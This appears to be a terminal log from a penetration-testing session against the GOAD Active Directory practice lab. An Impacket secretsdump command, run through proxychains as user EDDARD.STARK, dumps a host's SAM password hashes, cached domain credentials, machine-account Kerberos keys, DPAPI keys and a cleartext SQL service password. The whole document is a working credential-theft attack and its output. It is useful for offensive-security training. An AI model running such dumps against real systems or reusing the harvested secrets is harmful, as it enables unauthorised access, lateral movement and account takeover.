 [Oct 10, 2024 - 16:47:00 (CEST)] exegol-goad /workspace # proxychains secretsdump -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.56.22'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng
[proxychains] DLL init: proxychains-ng
[proxychains] DLL init: proxychains-ng
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.56.22:445  ...  OK
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x2bc98607d3157cab1aa4c2238a813f14
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4363b6dc0c95588964884d7e1dfea1f7:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Dumping cached domain logon information (domain/username:hash)
NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a: (2024-10-10 10:13:11)
NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405: (2024-10-10 14:40:36)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:818b9f2adad7d4420985923f743e9fe279686fae5c268489efc501f31008d684
NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:a8c94496246f407b31ab650afaf3c1c8
NORTH\CASTELBLACK$:des-cbc-md5:a7e56e0783c11c98
NORTH\CASTELBLACK$:plain_password_hex:45004200790025005a0077003b002b0037002900580052004100570031006e003b006c0052003e002a0027002a0057003e0077003a007300320074004b006c002b0023002f005a003500320025004a0022004c0022002
7002c002900550066006400320042007600240029006c0022005a003b00530037006e003d0050006c007500250022003a005f00500036003d0044002f004b00680031005200340069004e006300530049005e00310038004f003b006e00360060002b00710061005d00
28007100330065003f00550036006b007300260055004e0027002d0036004800240036004b00510040007a0027005500
NORTH\CASTELBLACK$:aad3b435b51404eeaad3b435b51404ee:60ec94c52c740936c1dae3d041e1ae0a:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc32575446d5f404be9379e4c04ac9ef3a717b06f
dpapi_userkey:0x74333387f81364c0fee2a08c4996258192327156
[*] NL$KM
 0000   22 34 01 76 01 70 30 93  88 A7 6B B2 87 43 59 69   "4.v.p0...k..CYi
 0010   0E 41 BD 22 0A 0C CC 23  3A 5B B6 74 CB 90 D6 35   .A."...#:[.t...5
 0020   14 CA D8 45 4A F0 DB 72  D5 CF 3B A1 ED 7F 3A 98   ...EJ..r..;...:.
 0030   CD 4D D6 36 6A 35 24 2D  A0 EB 0F 8E 3F 52 81 C9   .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
[*] _SC_MSSQL$SQLEXPRESS
north.sevenkingdoms.local\sql_svc:YouWillNotKerboroast1ngMeeeeee
[*] Cleaning up...
[*] Stopping service RemoteRegistry